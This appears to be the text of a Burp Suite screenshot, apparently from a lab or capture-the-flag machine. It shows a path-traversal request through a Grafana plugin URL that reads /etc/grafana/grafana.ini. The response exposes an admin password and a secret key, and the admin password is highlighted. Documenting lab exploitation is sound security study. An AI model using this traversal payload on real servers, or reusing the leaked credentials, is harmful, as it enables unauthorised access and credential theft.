 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://10.10.11.183:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../etc/grafana/grafana.ini HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2Fetc%2Fpasswd
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
219 # Google Analytics universal tracking code, only enabled if you specify an id here
220 ;google_analytics_ua_id =
221
222 # Google Tag Manager ID, only enabled if you specify an id here
223 ;google_tag_manager_id =
224
225 #################################### Security ####################################
226 [security]
227 # disable creation of admin user on first start of grafana
228 ;disable_initial_admin_creation = false
229
230 # default admin user, created on startup
231 ;admin_user = admin
232
233 # default admin password, can be changed before first start of grafana,  or in profile settings
234 admin_password = messageInABottle685427
235
236 # used for signing
237 ;secret_key = SW2YcwTIb9zpOOhoPsMm
238
239 # disable gravatar profile images
240 ;disable_gravatar = false
241
242 # data source proxy whitelist (ip_or_domain:port separated by spaces)
243 ;data_source_proxy_whitelist =
244
245 # disable protection against brute force login attempts
246 ;disable_brute_force_login_protection = false
247
248 # set to true if you host Grafana behind HTTPS. default is false.
249 ;cookie_secure = false
250
251 # set cookie SameSite attribute. defaults to `lax`. can be set to "lax", "strict", "none" and
"disabled"
252 ;cookie_samesite = lax
253
254 # set to true if you want to allow browsers to render Grafana in a <frame>, <iframe>, <embed>
Inspector
Selection 22
Selected text
messageInABottle685427
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 12